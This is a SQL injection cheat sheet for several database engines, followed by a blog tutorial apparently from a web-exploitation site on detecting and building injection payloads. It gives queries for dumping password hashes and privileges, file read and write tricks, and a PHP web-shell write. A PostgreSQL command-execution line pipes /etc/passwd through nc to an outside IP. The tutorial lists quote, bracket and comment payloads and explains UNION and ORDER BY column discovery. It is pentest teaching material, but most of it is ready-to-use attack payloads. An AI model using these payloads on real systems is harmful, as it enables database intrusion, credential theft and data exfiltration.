SELECT host, user, Select_priv, Insert_priv, Update_priv, Delete_priv, Create_priv, Drop_priv, Reload_priv, Shutdown_priv, Process_priv, File_priv, Grant_priv, References_priv, Index_priv, Alter_priv, Show_db_priv, Super_priv, Create_tmp_table_priv, Lock_tables_priv, Execute_priv, Repl_slave_priv, Repl_client_priv FROM mysql.user; — priv, list user privs
SELECT grantee, table_schema, privilege_type FROM information_schema.schema_privileges; — list privs on databases (schemas)
SELECT table_schema, table_name, column_name, privilege_type FROM information_schema.column_privileges; — list privs on columns
|
|
List DBA Accounts
|
SELECT grantee, privilege_type, is_grantable FROM information_schema.user_privileges WHERE privilege_type = ‘SUPER’;
SELECT host, user FROM mysql.user WHERE Super_priv = ‘Y’; # priv
|
|
Current Database
|
SELECT database()
|
|
List Databases
|
SELECT schema_name FROM information_schema.schemata; — for MySQL >= v5.0
SELECT distinct(db) FROM mysql.db — priv
|
|
List Columns
|
SELECT table_schema, table_name, column_name FROM information_schema.columns WHERE table_schema != ‘mysql’ AND table_schema != ‘information_schema’
|
|
List Tables
|
SELECT table_schema,table_name FROM information_schema.tables WHERE table_schema != ‘mysql’ AND table_schema != ‘information_schema’
|
|
Find Tables From Column Name
|
SELECT table_schema, table_name FROM information_schema.columns WHERE column_name = ‘username’; — find table which have a column called ‘username’
|
|
Select Nth Row
|
SELECT host,user FROM user ORDER BY host LIMIT 1 OFFSET 0; # rows numbered from 0
SELECT host,user FROM user ORDER BY host LIMIT 1 OFFSET 1; # rows numbered from 0
|
|
Select Nth Char
|
SELECT substr(‘abcd’, 3, 1); # returns c
|
|
Bitwise AND
|
SELECT 6 & 2; # returns 2
SELECT 6 & 1; # returns 0
|
|
ASCII Value -> Char
|
SELECT char(65); # returns A
|
|
Char -> ASCII Value
|
SELECT ascii(‘A’); # returns 65
|
|
Casting
|
SELECT cast(’1′ AS unsigned integer);
SELECT cast(’123′ AS char);
|
|
String Concatenation
|
SELECT CONCAT(‘A’,’B’); #returns AB
SELECT CONCAT(‘A’,’B’,’C’); # returns ABC
|
|
If Statement
|
SELECT if(1=1,’foo’,’bar’); — returns ‘foo’
|
|
Case Statement
|
SELECT CASE WHEN (1=1) THEN ‘A’ ELSE ‘B’ END; # returns A
|
|
Avoiding Quotes
|
SELECT 0×414243; # returns ABC
|
|
Time Delay
|
SELECT BENCHMARK(1000000,MD5(‘A’));
SELECT SLEEP(5); # >= 5.0.12
|
|
Make DNS Requests
|
Impossible?
|
|
Command Execution
|
If mysqld (<5.0) is running as root AND you compromise a DBA account you can execute OS commands by uploading a shared object file into /usr/lib (or similar). The .so file should contain a User Defined Function (UDF). raptor_udf.c explains exactly how you go about this. Remember to compile for the target architecture which may or may not be the same as your attack platform.
|
|
Local File Access
|
…’ UNION ALL SELECT LOAD_FILE(‘/etc/passwd’) — priv, can only read world-readable files.
SELECT * FROM mytable INTO dumpfile ‘/tmp/somefile’; — priv, write to file system
|
|
Hostname, IP Address
|
SELECT @@hostname;
|
|
Create Users
|
CREATE USER test1 IDENTIFIED BY ‘pass1′; — priv
|
|
Delete Users
|
DROP USER test1; — priv
|
|
Make User DBA
|
GRANT ALL PRIVILEGES ON *.* TO test1@’%’; — priv
|
|
Location of DB files
|
SELECT @@datadir;
|
|
Default/System Databases
|
information_schema (>= mysql 5.0)
mysql
|
PostgresSQL
|
Version
|
SELECT version()
|
|
Comments
|
SELECT 1; –comment
SELECT /*comment*/1;
|
|
Current User
|
SELECT user;
SELECT current_user;
SELECT session_user;
SELECT usename FROM pg_user;
SELECT getpgusername();
|
|
List Users
|
SELECT usename FROM pg_user
|
|
List Password Hashes
|
SELECT usename, passwd FROM pg_shadow — priv
|
|
Password Cracker
|
MDCrack can crack PostgreSQL’s MD5-based passwords.
|
|
List Privileges
|
SELECT usename, usecreatedb, usesuper, usecatupd FROM pg_user
|
|
List DBA Accounts
|
SELECT usename FROM pg_user WHERE usesuper IS TRUE
|
|
Current Database
|
SELECT current_database()
|
|
List Databases
|
SELECT datname FROM pg_database
|
|
List Columns
|
SELECT relname, A.attname FROM pg_class C, pg_namespace N, pg_attribute A, pg_type T WHERE (C.relkind=’r’) AND (N.oid=C.relnamespace) AND (A.attrelid=C.oid) AND (A.atttypid=T.oid) AND (A.attnum>0) AND (NOT A.attisdropped) AND (N.nspname ILIKE ‘public’)
|
|
List Tables
|
SELECT c.relname FROM pg_catalog.pg_class c LEFT JOIN pg_catalog.pg_namespace n ON n.oid = c.relnamespace WHERE c.relkind IN (‘r’,”) AND n.nspname NOT IN (‘pg_catalog’, ‘pg_toast’) AND pg_catalog.pg_table_is_visible(c.oid)
|
|
Find Tables From Column Name
|
If you want to list all the table names that contain a column LIKE ‘%password%’:SELECT DISTINCT relname FROM pg_class C, pg_namespace N, pg_attribute A, pg_type T WHERE (C.relkind=’r’) AND (N.oid=C.relnamespace) AND (A.attrelid=C.oid) AND (A.atttypid=T.oid) AND (A.attnum>0) AND (NOT A.attisdropped) AND (N.nspname ILIKE ‘public’) AND attname LIKE ‘%password%’;
|
|
Select Nth Row
|
SELECT usename FROM pg_user ORDER BY usename LIMIT 1 OFFSET 0; — rows numbered from 0
SELECT usename FROM pg_user ORDER BY usename LIMIT 1 OFFSET 1;
|
|
Select Nth Char
|
SELECT substr(‘abcd’, 3, 1); — returns c
|
|
Bitwise AND
|
SELECT 6 & 2; — returns 2
SELECT 6 & 1; –returns 0
|
|
ASCII Value -> Char
|
SELECT chr(65);
|
|
Char -> ASCII Value
|
SELECT ascii(‘A’);
|
|
Casting
|
SELECT CAST(1 as varchar);
SELECT CAST(’1′ as int);
|
|
String Concatenation
|
SELECT ‘A’ || ‘B’; — returnsAB
|
|
If Statement
|
IF statements only seem valid inside functions, so aren’t much use for SQL injection. See CASE statement instead.
|
|
Case Statement
|
SELECT CASE WHEN (1=1) THEN ‘A’ ELSE ‘B’ END; — returns A
|
|
Avoiding Quotes
|
SELECT CHR(65)||CHR(66); — returns AB
|
|
Time Delay
|
SELECT pg_sleep(10); — postgres 8.2+ only
CREATE OR REPLACE FUNCTION sleep(int) RETURNS int AS ‘/lib/libc.so.6′, ‘sleep’ language ‘C’ STRICT; SELECT sleep(10); –priv, create your own sleep function. Taken from here .
|
|
Make DNS Requests
|
Generally not possible in postgres. However if contrib/dblinkis installed (it isn’t by default) it can be used to resolve hostnames (assuming you have DBA rights):
SELECT * FROM dblink(‘host=put.your.hostname.here user=someuser dbname=somedb’, ‘SELECT version()’) RETURNS (result TEXT);
Alternatively, if you have DBA rights you could run an OS-level command (see below) to resolve hostnames, e.g. “ping pentestmonkey.net”.
|
|
Command Execution
|
CREATE OR REPLACE FUNCTION system(cstring) RETURNS int AS ‘/lib/libc.so.6′, ‘system’ LANGUAGE ‘C’ STRICT; — privSELECT system(‘cat /etc/passwd | nc 10.0.0.1 8080′); — priv, commands run as postgres/pgsql OS-level user
|
|
Local File Access
|
CREATE TABLE mydata(t text);
COPY mydata FROM ‘/etc/passwd’; — priv, can read files which are readable by postgres OS-level user
…’ UNION ALL SELECT t FROM mydata LIMIT 1 OFFSET 1; — get data back one row at a time
…’ UNION ALL SELECT t FROM mydata LIMIT 1 OFFSET 2; — get data back one row at a time …
DROP TABLE mytest mytest;Write to a file:
CREATE TABLE mytable (mycol text);
INSERT INTO mytable(mycol) VALUES (‘<? pasthru($_GET[cmd]); ?>’);
COPY mytable (mycol) TO ‘/tmp/test.php’; –priv, write files as postgres OS-level user. Generally you won’t be able to write to the web root, but it’s always work a try.
– priv user can also read/write files by mapping libc functions
|
|
Hostname, IP Address
|
SELECT inet_server_addr(); — returns db server IP address (or null if using local connection)
SELECT inet_server_port(); — returns db server IP address (or null if using local connection)
|
|
Create Users
|
CREATE USER test1 PASSWORD ‘pass1′; — priv
CREATE USER test1 PASSWORD ‘pass1′ CREATEUSER; — priv, grant some privs at the same time
|
|
Drop Users
|
DROP USER test1; — priv
|
|
Make User DBA
|
ALTER USER test1 CREATEUSER CREATEDB; — priv
|
|
Location of DB files
|
SELECT current_setting(‘data_directory’); — priv
SELECT current_setting(‘hba_file’); — priv
|
|
Default/System Databases
|
template0
template1
|
IngressSQL
|
Version
|
select dbmsinfo(‘_version’);
|
|
Comments
|
SELECT 123; — comment
select 123; /* comment */
|
|
Current User
|
select dbmsinfo(‘session_user’);
select dbmsinfo(‘system_user’);
|
|
List Users
|
First connect to iidbdb, then:
SELECT name, password FROM iiuser; — or
SELECT own FROM iidatabase;
|
|
Create Users
|
create user testuser with password = ‘testuser’;– priv
|
|
List Password Hashes
|
First connect to iidbdb, then:
select name, password from iiuser;
|
|
List Privileges
|
select dbmsinfo(‘db_admin’);
select dbmsinfo(‘create_table’);
select dbmsinfo(‘create_procedure’);
select dbmsinfo(‘security_priv’);
select dbmsinfo(‘select_syscat’);
select dbmsinfo(‘db_privileges’);
select dbmsinfo(‘current_priv_mask’);
|
|
List DBA Accounts
|
TODO
|
|
Current Database
|
select dbmsinfo(‘database’);
|
|
List Databases
|
SELECT name FROM iidatabase; — connect to iidbdb
|
|
List Columns
|
select column_name, column_datatype, table_name, table_owner from iicolumns;
|
|
List Tables
|
select table_name, table_owner from iitables;
select relid, relowner, relloc from iirelation;
select relid, relowner, relloc from iirelation where relowner != ‘$ingres’;
|
|
Find Tables From Column Name
|
SELECT table_name, table_owner FROM iicolumns WHERE column_name = ‘value’
|
|
Select Nth Row
|
Astoundingly, this doesn’tseem to be possible! This is as close as you can get:select top 10 blah from table;
select first 10 blah form table;
|
|
Select Nth Char
|
select substr(‘abc’, 2, 1); — returns ‘b’
|
|
Bitwise AND
|
The function “bit_and” exists, but seems hard to use. Here’s an
example of ANDing 3 and 5 together. The result is a “byte” type
with value ?01:select substr(bit_and(cast(3 as byte), cast(5 as byte)),1,1);
|
|
ASCII Value -> Char
|
TODO
|
|
Char -> ASCII Value
|
TODO
(The “ascii” function exists, but doesn’t seem to do what I’d expect.)
|
|
Casting
|
select cast(123 as varchar);
select cast(’123′ as integer);
|
|
String Concatenation
|
select ‘abc’ || ‘def’;
|
|
If Statement
|
TODO
|
|
Case Statement
|
TODO
|
|
Avoiding Quotes
|
TODO
|
|
Time Delay
|
???See Heavy Queries article for some ideas.
|
|
Make DNS Requests
|
TODO
|
|
Command Execution
|
Impossible?
|
|
Local File Access
|
TODO
|
|
Hostname, IP Address
|
SELECT dbmsinfo(‘ima_server’)
|
|
Location of DB files
|
SELECT dbdev, ckpdev, jnldev, sortdev FROM iidatabase WHERE name = ‘value’ — primary location of db
SELECT lname FROM iiextend WHERE dname = ‘value’ — extended location of db
SELECT are FROM iilocations where lname = ‘value’ – all area (ie directory) linked with a location
|
|
Default/System Databases
|
SELECT name FROM iidatabase WHERE own = ‘$ingres’ — connect to iidbdb
|
|
Installing Locally
|
The Ingres database can be downloaded for free from http://esd.ingres.com/
A pre-built Linux-based Ingres Database Server can be download from http://www.vmware.com/appliances/directory/832
|
|
Database Client
|
TODO
There is a client called “sql” which can be used for local connections (at least) in the database server package above.
|
|
Logging in from command line
|
$ su – ingres
$ sql iidbdb
* select dbmsinfo(‘_version’); go
|
|
Identifying on the network
|
TODO
|
The following areas are interesting enough to include on this page, but I haven’t researched them for other databases:
|
Description
|
SQL / Comments
|
|
Batching Queries Allowed?
|
Not via DBI in PERL. Subsequent statements seem to get ignored:
select blah from table where foo = 1; select … doesn’t matter this is ignored.
|
|
FROM clause mandated in SELECTs?
|
No. You don’t need to select form “dual” or anything. The following is legal:
select 1;
|
|
UNION supported
|
Yes. Nothing tricky here. The following is legal:
select 1 union select 2;
|
|
Enumerate Tables Privs
|
select table_name, permit_user, permit_type from iiaccess;
|
|
Length of a string
|
select length(‘abc’); — returns 3
|
|
Roles and passwords
|
First you need to connect to iidbdb, then:
select roleid, rolepass from iirole;
|
|
List Database Procedures
|
First you need to connect to iidbdb, then:
select dbp_name, dbp_owner from iiprocedure;
|
|
Create Users + Granting Privs
|
First you need to connect to iidbdb, then:
create user pm with password = ‘password’;
grant all on current installation to pm;
|
DB2
|
Version
|
select versionnumber, version_timestamp from sysibm.sysversions;
|
|
Comments
|
select blah from foo; — comment like this
|
|
Current User
|
select user from sysibm.sysdummy1;
select session_user from sysibm.sysdummy1;
select system_user from sysibm.sysdummy1;
|
|
List Users
|
N/A (I think DB2 uses OS-level user accounts for authentication.)Database authorities (like roles, I think) can be listed like this:
select grantee from syscat.dbauth;
|
|
List Password Hashes
|
N/A (I think DB2 uses OS-level user accounts for authentication.)
|
|
List Privileges
|
select * from syscat.tabauth; — privs on tables
select * from syscat.dbauth where grantee = current user;
select * from syscat.tabauth where grantee = current user;
select * from SYSIBM.SYSUSERAUTH – List db2 system privilegies
|
|
List DBA Accounts
|
select name from SYSIBM.SYSUSERAUTH where SYSADMAUTH = ‘Y’ or SYSADMAUTH = ‘G’
|
|
Current Database
|
select current server from sysibm.sysdummy1;
|
|
List Databases
|
SELECT schemaname FROM syscat.schemata;
|
|
List Columns
|
select name, tbname, coltype from sysibm.syscolumns;
|
|
List Tables
|
select name from sysibm.systables;
|
|
Find Tables From Column Name
|
select tbname from sysibm.syscolumns where name=’username’
|
|
Select Nth Row
|
select name from (SELECT name FROM sysibm.systables order by
name fetch first N+M-1 rows only) sq order by name desc fetch first N rows only;
|
|
Select Nth Char
|
SELECT SUBSTR(‘abc’,2,1) FROM sysibm.sysdummy1; — returns b
|
|
Bitwise AND
|
This page seems to indicate that DB2 has no support for bitwise operators!
|
|
ASCII Value -> Char
|
select chr(65) from sysibm.sysdummy1; — returns ‘A’
|
|
Char -> ASCII Value
|
select ascii(‘A’) from sysibm.sysdummy1; — returns 65
|
|
Casting
|
SELECT cast(’123′ as integer) FROM sysibm.sysdummy1;
SELECT cast(1 as char) FROM sysibm.sysdummy1;
|
|
String Concatenation
|
SELECT ‘a’ concat ‘b’ concat ‘c’ FROM sysibm.sysdummy1; — returns ‘abc’
select ‘a’ || ‘b’ from sysibm.sysdummy1; — returns ‘ab’
|
|
If Statement
|
TODO
|
|
Case Statement
|
TODO
|
|
Avoiding Quotes
|
TODO
|
|
Time Delay
|
???See Heavy Queries article for some ideas.
|
|
Make DNS Requests
|
TODO
|
|
Command Execution
|
TODO
|
|
Local File Access
|
TODO
|
|
Hostname, IP Address
|
TODO
|
|
Location of DB files
|
TODO
|
|
Default/System Databases
|
TODO
|
Informix
|
Version
|
SELECT DBINFO(‘version’, ‘full’) FROM systables WHERE tabid = 1;
SELECT DBINFO(‘version’, ‘server-type’) FROM systables WHERE tabid = 1;
SELECT DBINFO(‘version’, ‘major’), DBINFO(‘version’, ‘minor’), DBINFO(‘version’, ‘level’) FROM systables WHERE tabid = 1;
SELECT DBINFO(‘version’, ‘os’) FROM systables WHERE tabid = 1; — T=Windows, U=32 bit app on 32-bit Unix, H=32-bit app running on 64-bit Unix, F=64-bit app running on 64-bit unix
|
|
Comments
|
select 1 FROM systables WHERE tabid = 1; — comment
|
|
Current User
|
SELECT USER FROM systables WHERE tabid = 1;
select CURRENT_ROLE FROM systables WHERE tabid = 1;
|
|
List Users
|
select username, usertype, password from sysusers;
|
|
List Password Hashes
|
TODO
|
|
List Privileges
|
select tabname, grantor, grantee, tabauth FROM systabauth join systables on systables.tabid = systabauth.tabid; — which tables are accessible by which users
select procname, owner, grantor, grantee from sysprocauth join sysprocedures on sysprocauth.procid = sysprocedures.procid; — which procedures are accessible by which users
|
|
List DBA Accounts
|
TODO
|
|
Current Database
|
SELECT DBSERVERNAME FROM systables where tabid = 1; — server name
|
|
List Databases
|
select name, owner from sysdatabases;
|
|
List Columns
|
select tabname, colname, owner, coltype FROM syscolumns join systables on syscolumns.tabid = systables.tabid;
|
|
List Tables
|
select tabname, owner FROM systables;
select tabname, viewtext FROM sysviews join systables on systables.tabid = sysviews.tabid;
|
|
List Stored Procedures
|
select procname, owner FROM sysprocedures;
|
|
Find Tables From Column Name
|
select tabname, colname, owner, coltype FROM syscolumns join systables on syscolumns.tabid = systables.tabid where colname like ‘%pass%’;
|
|
Select Nth Row
|
select first 1 tabid from (select first 10 tabid from systables order by tabid) as sq order by tabid desc; — selects the 10th row
|
|
Select Nth Char
|
SELECT SUBSTRING(‘ABCD’ FROM 3 FOR 1) FROM systables where tabid = 1; — returns ‘C’
|
|
Bitwise AND
|
select bitand(6, 1) from systables where tabid = 1; — returns 0
select bitand(6, 2) from systables where tabid = 1; — returns 2
|
|
ASCII Value -> Char
|
TODO
|
|
Char -> ASCII Value
|
select ascii(‘A’) from systables where tabid = 1;
|
|
Casting
|
select cast(’123′ as integer) from systables where tabid = 1;
select cast(1 as char) from systables where tabid = 1;
|
|
String Concatenation
|
SELECT ‘A’ || ‘B’ FROM systables where tabid = 1; — returns ‘AB’
SELECT concat(‘A’, ‘B’) FROM systables where tabid = 1; — returns ‘AB’
|
|
String Length
|
SELECT tabname, length(tabname), char_length(tabname), octet_length(tabname) from systables;
|
|
If Statement
|
TODO
|
|
Case Statement
|
select tabid, case when tabid>10 then “High” else ‘Low’ end from systables;
|
|
Avoiding Quotes
|
TODO
|
|
Time Delay
|
TODO
|
|
Make DNS Requests
|
TODO
|
|
Command Execution
|
TODO
|
|
Local File Access
|
TODO
|
|
Hostname, IP Address
|
SELECT DBINFO(‘dbhostname’) FROM systables WHERE tabid = 1; — hostname
|
|
Location of DB files
|
TODO
|
|
Default/System Databases
|
These are the system databases:
sysmaster
sysadmin*
sysuser*
sysutils*
|
* = don’t seem to contain anything / don’t allow readingInstalling Locally
by Vry4n_ | Dec 5, 2019 | Web Exploitation
Basic of SQL for SQL Injection
In this Tutorial we will discuss some basics of SQL queries and concentrate on queries and basics which will help us while different Phases of Injection. This will be like a crash course of SQL as per the requirements of SQL Injection.
The Hierarchy
First of all there are users which can have access to multiple databases, then a database can have multiple tables then a table can have multiple Columns and columns have data in each row.
This is an example database.

Here is an example of the most basic type of Select query.
select * from table1
Output will be:

Where * stands for all the columns and “table1” is the table name.
so for example we do not want all the columns but only some selected columns in output then the query will be.
select column1,column2 from table1
Output will be:

so let us try some basic conditions now to limit the output.
Select * from students where id=1
Output will be:

let’s try some other conditions with string type columns.
Select * from students where f_name=’camaline’

Whenever we are facing a SQL injection. Something query this is running inside the application. So once we assume what the query is we can easily start injecting into it. Following are some common possibilities of queries you can face:
[#] If Query is taking any numerical input
select * from table_name where id=1
select * from table_name where id=’1′
select * from table_name where id=”1″
select * from table_name where id=(1)
select * from table_name where id=(‘1’)
select * from table_name where id=(“1”)
All the above queries will give same output.
[#] If Query is taking any string input
select * from table_name where id=’1′
select * from table_name where id=”1″
select * from table_name where id=(‘1’)
select * from table_name where id=(“1”)
All the above queries will give same output.
For Example when we see any url like “http://vk9-sec.com/report.php?id=23” we can easily assume what query may be working inside. And that is the first step of SQL injection.
So if we assume for the above url our Assumption Queries will be the following:
select * from table_name where id=23
select * from table_name where id=’23’
select * from table_name where id=”23″
select * from table_name where id=(23)
select * from table_name where id=(’23’)
select * from table_name where id=(“23”)
before we start we must know different types of comments used in SQLi.
|
Comment
|
|
Name
|
|
—
|
:
|
MySQL Linux Style
|
|
–+
|
:
|
MySQL Windows Style
|
|
#
|
:
|
Hash (URL encode while use)
|
|
–+-
|
:
|
SQL Comment
|
|
;%00
|
:
|
Null Byte
|
|
`
|
:
|
Backtick
|
Important
Remember whenever the input is enclosed with single quotes only single quote with input will create error.
When input is enclosed by double quotes a double quote with input will give error.
When Input is not enclosed with anything single quote and double quote both will give error.
First of all we can try our input with some injections to see if we get any error. Error may always not be real SQL error it may be some times generic error or change in output of the application. All you have to do it recognize it.
SQL ERRORS
MySQL Error Style:
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ‘\” at line 1
MSSQL ASPX Error:
Server Error in ‘/’ Application
MSAccess (Apache PHP):
Fatal error: Uncaught exception ‘com_exception’ with message Source: Microsoft JET Database Engine
MSAccesss (IIS ASP):
Microsoft JET Database Engine error ‘80040e14’
Oracle Error:
ORA-00933: SQL command not properly ended
ODBC Error:
Microsoft OLE DB Provider for ODBC Drivers (0x80040E14)
PostgreSQL Error:
PSQLException: ERROR: unterminated quoted string at or near “‘” Position: 1
or
Query failed: ERROR: syntax error at or near
“‘” at character 56 in /www/site/test.php on line 121.
MS SQL Server: Error:
Microsoft SQL Native Client error %u201880040e14%u2019
Unclosed quotation mark after the character string
Creating errors
Different tests to create errors and confirm which query is working inside the Application while using the same example “http://vk9-sec.com/report.php?id=23” url, You can perform these tests and check the reactions of the application:
select * from table_name where id=23
|
Input
|
|
Reaction if its Intiger Based Injection
|
|
23′
|
:
|
It should cause error or no output
|
|
“
|
:
|
Should cause error or no output
|
|
23 or 1=1
|
:
|
Any Output should come but may be different output
|
|
23 and 1=1
|
:
|
Same output should come
|
|
23 and false
|
:
|
No output
|
|
23 and true
|
:
|
Same Output
|
|
23–+
|
:
|
Same output. I used –+ to comment, later i ll show how to know which one to use
|
|
23 and true–+
|
:
|
Same output
|
If the Web application reacts same as shown above then you can make sure that the injection is integer type.
Scenario 1: Single quote
Now let’s test for single quote enclosed input query.
select * from table_name where id=’23’
|
Input
|
|
Reaction if its Single Qoute Based Injection
|
|
23′
|
:
|
It should cause error or no output
|
|
23″
|
:
|
No error Same output
|
|
23′ or ‘1’=’1
|
:
|
Any Output should come but may be different output
|
|
23′ and ‘1’=’1
|
:
|
Same output should come
|
|
23′ and false–+
|
:
|
No output
|
|
23′ and true–+
|
:
|
Same Output
|
If the Web application reacts same as shown above, then you can make sure that the injection is single quote type.
Scenario 2: Double quote
Now let’s test for double quote enclosed input query.
select * from table_name where id=”23″
|
Input
|
|
Reaction if its Double Qoute Based Injection
|
|
23′
|
:
|
No error Same output
|
|
23″
|
:
|
>It should cause error or no output
|
|
23″ or “1”=”1
|
:
|
Any Output should come but may be different output
|
|
23″ and “1”=”1
|
:
|
Same output should come
|
|
23″ and false–+
|
:
|
No output
|
|
23″ and true–+
|
:
|
Same Output
|
If the Web application reacts same as shown above then you can make sure that the injection is single quote type.
Scenario 3: Integer Based Bracket enclosed
Now let’s test for bracket enclosed integer based input query.
select * from table_name where id=(23)
|
Input
|
|
Reaction if its Intiger Based Bracket enclosed Injection
|
|
23′
|
:
|
It should cause error or no output
|
|
“
|
:
|
Should cause error or no output
|
|
23 or 1=1
|
:
|
Output should come but may be different output
|
|
23 and 1=1
|
:
|
Output should come but may be different output
|
|
23 and false
|
:
|
No output
|
|
23 and true
|
:
|
Same Output
|
|
23–+
|
:
|
Error or No output. Here you can understand that any Bracket is used
|
|
23)–+
|
:
|
Same output
|
|
23) and false–+
|
:
|
No output
|
|
23) and true–+
|
:
|
Same output
|
If the Web application reacts same as shown above then you can make sure that the injection is Integer type with bracket Query.
Scenario 4: bracket enclosed Single Quote
Now let’s test for bracket enclosed Single Quote based input query.
select * from table_name where id=(’23’)
|
Input
|
|
Reaction if its bracket enclosed Single Quote based Injection
|
|
23′
|
:
|
It should cause error or no output
|
|
23″
|
:
|
No error Same output
|
|
23′ or ‘1’=’1
|
:
|
Any Output should come but may be different output
|
|
23′ and ‘1’=’1
|
:
|
Any Output should come but may be different output
|
|
23′ and false–+
|
:
|
No output or error
|
|
23′ and true–+
|
:
|
No output or error
|
|
23′) and False–+
|
:
|
No output
|
|
23′) and true–+
|
:
|
Same Output
|
|
23′) or true–+
|
:
|
Output will come but may be different
|
If the Web application reacts same as shown above, then you can make sure that the injection is bracket enclosed Single Quote based input query.
Scenario 5: bracket enclosed Double Quote
Now let’s test for bracket enclosed double Quote based input query.
select * from table_name where id=(“23”)
|
Input
|
|
Reaction if its bracket enclosed Double Quote based Injection
|
|
23′
|
:
|
No error Same output
|
|
23″
|
:
|
Error or No output
|
|
23″ or “1”=”1
|
:
|
Any Output should come but may be different output
|
|
23″ and “1”=”1
|
:
|
Any Output should come but may be different output
|
|
23″ and false–+
|
:
|
No output or error
|
|
23″ and true–+
|
:
|
No output or error
|
|
23″) and False–+
|
:
|
No output
|
|
23″) and true–+
|
:
|
Same Output
|
|
23″) or true–+
|
:
|
Output will come but may be different
|
If the Web application reacts same as shown above, then you can make sure that the injection is bracket enclosed double Quote based input query.
Deeper SQL injection understanding
As discussed earlier following are the different types of comments used in SQLi.
|
Comment
|
|
Name
|
|
—
|
:
|
MySQL Linux Style
|
|
–+
|
:
|
MySQL Windows Style
|
|
#
|
:
|
Hash (URL encode while use)
|
|
–+-
|
:
|
SQL Comment
|
|
;%00
|
:
|
Null Byte
|
|
`
|
:
|
Backtick
|
If you see php is used then usually “–” will surely work otherwise you can check “–+” or “# (url encoded)”, else the best option is to try with different types of comments and analyze the input.
Injection types example summary:
|
Injection
|
|
If it gives same Output as 23 was giving then
|
|
http://vk9-sec.com/report.php?id=23–
|
:
|
Its integer type injection and ‘–‘ can be used as comment
|
|
http://vk9-sec.com/report.php?id=23′–
|
:
|
Its Single quote type injection and ‘–‘ can be used as comment
|
|
http://vk9-sec.com/report.php?id=23″–
|
:
|
Its Double quote type injection and ‘–‘ can be used as comment
|
|
http://vk9-sec.com/report.php?id=23)–
|
:
|
Its integer type with bracket injection and ‘–‘ can be used as comment
|
|
http://vk9-sec.com/report.php?id=23′)–
|
:
|
Its Single quote with bracket type injection and ‘–‘ can be used as comment
|
|
http://vk9-sec.com/report.php?id=23″)–
|
:
|
Its Double quote with bracket type injection and ‘–‘ can be used as comment
|
Now as we have understood and knowing the internal query and then finding the type of command we can use. First of all, we will understand the basics of injecting.
Important: Three basic rules of injecting
[1]. Balance.
[2]. Inject.
[3]. Commenting.
Understanding the first phase “Balance”:
In this phase we balance the internal query. Let’s say we figured out that out internal query is “Select * from tablename where id=(’23’)” so in this case our balance input should be 23′).
The phase of Injection:
In this phase we inject as per our requirement, and the type of injection we are doing.
The phase of Commenting:
Then the last part of commenting, which we already know. Now check the below image which will show you all the three parts on injection.

As per the Above Injection we can assume the internal query to be:
Select * from tablename where id='<input>’
So when we pass the url http://vk9-sec.com/report.php?id=23′ order by 1 –+
then it will be injected on place of <input> in above query and become:
Select * from tablename where id=’23’ order by 1 –+’
How to Find Columns
First let’s start by understanding why we require to find the number of columns. First again let’s start from the basics our example database:

Select f_name,l_name from students where id=1
Output will be:
|
f_name
|
l_name
|
|
Emily
|
watson
|
Now let’s see how we can manipulate the output using Union statement. Union is used to add the output of multiple queries together. For Example Below is a simple union query.
Select f_name,l_name from students where id=1 union select f_name,l_name from students where id=2
Output will be:
|
f_name
|
l_name
|
|
Emily
|
watson
|
|
Deniel
|
Robertson
|
Important
So what the union query did over here is it concatenated output of two different Select queries. But one thing to remember while concatenating, that Union will only concatenate if both queries are outputting same numbers of columns. Let’s try some more.
Select f_name,l_name from students where id=1 union select 1,2
Output will be:
|
f_name
|
l_name
|
|
Emily
|
watson
|
|
1
|
2
|
==================================================================
Select f_name,l_name from students where id=1 union select ‘hello’,’bye’
Output will be:
|
f_name
|
l_name
|
|
Emily
|
watson
|
|
hello
|
bye
|
==================================================================
Select f_name,l_name from students where id=1 union select 5545,2323
Output will be:
|
f_name
|
l_name
|
|
Emily
|
watson
|
|
5545
|
2323
|
==================================================================
Select f_name,l_name from students where id=1 union select database(),user()
Output will be:
|
f_name
|
l_name
|
|
Emily
|
watson
|
|
fakedb1
|
fakeuser@localhost
|
ORDER BY
Select * from students where id=1 union select f_name,l_name from students where id=2
for the above one there won’t be any output but only an error that “The used SELECT statements have a different number of columns”, because “select * from students” is selecting all the columns from the table students which are four, that is why when we tried to union 2 columns with it, we got an error. Union select is used to concatenate our injected output with the real output. Here we face a problem that we must know the number of columns select query is using so that we can make the right union select statement. Here enters the “order by” keyword. Order by is used to sort the output of a query let’s see some examples.
|
Query
|
|
Output
|
|
select * from students order by 1
|
:
|
It will output all the rows and sort then by the first column which is id
|
|
select * from students order by 2
|
:
|
It will output all the rows and sort then by the second column which is f_name
|
|
select * from students order by 3
|
:
|
It will output all the rows and sort then by the third column which is l_name
|
|
select * from students order by 4
|
:
|
It will output all the rows and sort then by the forth column which is roll_no
|
|
select * from students order by 5
|
:
|
It will create an error “Unknown column ‘5’ in ‘order clause'”
|
|
select f_name,l_name from students order by 1
|
:
|
It will output all the rows and sort then by the first column which is f_name
|
|
select f_name,l_name from students order by 2
|
:
|
It will output all the rows and sort then by the second column which is l_name
|
|
select f_name,l_name from students order by 3
|
:
|
It will create an error “Unknown column ‘3’ in ‘order clause'”
|
So we have analyzed above that if we try to sort our output with any number which is more than our column count then it will create error. So we can easily understand that we can use order by to know how many columns we have inside the query.
Examples
|
Query
|
|
Output
|
|
http://vk9-sec.com/report.php?id=23
|
:
|
Simple Output from Web-Application
|
|
http://vk9-sec.com/report.php?id=23′
|
:
|
Error “You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ”’ at line 1″
|
|
http://vk9-sec.com/report.php?id=23″
|
:
|
Error “You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ‘”‘ at line 1”
|
|
http://vk9-sec.com/report.php?id=23 and true
|
:
|
while testing internal query if error comes with both single and double quote then the internal query could be integer based, so now testing for that. It Gives output
|
|
http://vk9-sec.com/report.php?id=23 and false
|
:
|
No Output
|
Checked this URL and understood that it’s a Integer Based Query. We can make an assumption like below.
